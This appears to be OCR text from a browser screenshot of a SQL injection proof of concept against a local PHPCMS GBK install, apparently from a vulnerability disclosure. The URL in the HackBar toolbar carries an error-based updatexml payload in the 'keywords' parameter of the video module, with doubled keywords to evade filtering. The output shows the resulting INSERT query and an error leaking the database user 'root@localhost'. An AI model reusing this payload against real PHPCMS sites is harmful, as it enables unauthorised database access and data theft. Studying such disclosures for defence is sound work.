 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127.0.0....,1),1,1,1,1)%23
127.0.0.1/phpcmsgbk/index.php?m=video&c=video_for_ck&a=add_f_ckeditor&vid=11&title=12&description=錦&keyw
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/phpcmsgbk/index.php?m=video&c=video_for_ck&a=add_f_ckeditor&vid=11&title=12&description=%E9%8C%A6&keywords=,updatexml(1,conconcatcat(0x3a,(selselectect user())),1),1,1,1,1)%23
Split URL
Execute
Enable Post data Enable Referrer
MySQL Query : INSERT INTO `phpcmsgbk`.`v9_video_store`(`vid`,`title`,`description`,`keywords`,`addtime`,`userupload`,`status`,`userid`) VALUES ('macl0c0-6HvcTt5P','12','錦',',updatexml(1,concat(0x3a,(select
user())),1),1,1,1,1)#','1455097870','0','1','0')
MySQL Error : XPATH syntax error: ':root@localhost'
MySQL Errno : 1105
Message : XPATH syntax error: ':root@localhost'
Need Help?
www.wooyun.org